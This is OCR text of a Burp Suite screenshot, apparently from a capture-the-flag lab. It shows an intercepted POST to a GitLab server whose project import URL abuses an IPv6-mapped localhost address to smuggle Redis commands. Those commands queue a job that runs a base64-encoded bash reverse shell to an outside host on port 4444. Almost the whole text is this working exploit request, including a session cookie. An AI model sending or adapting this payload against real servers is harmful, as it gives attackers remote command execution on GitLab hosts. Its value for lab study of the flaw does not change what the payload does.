 Request to http://10.10.10.220:5080
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw \n Actions
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 332
10 Origin: http://10.10.10.220:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=161755a2639a295dbbfd81df188b20d7; sidebar_collapsed=false; event_filter=all
14 Upgrade-Insecure-Requests: 1
15
16 utf8=%E2%9C%93&authenticity_token=4UOatAk88mZFIISTGGMyGKo0%2FHX8UnRuJoCbf0fIwpTv8dMGkpqFTqHO%2B3185jVdWTTtU6na5cIJinu2mS2XIg%3D%3D&project%5Bimport_url%5D=
17 git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
18 multi
19 sadd resque:gitlab:queues system_hook_push
20 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'| echo
YmFzaCAtYyAnYmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNzUvNDQ0NCAwPiYxJwo= | base64 -d | bash
\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
21 exec
22 exec
23 &project%5Bci_cd_only%5D=false&project%5Bname%5D=lol&project%5Bnamespace_id%5D=9&project%5Bpath%5D=lol&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0S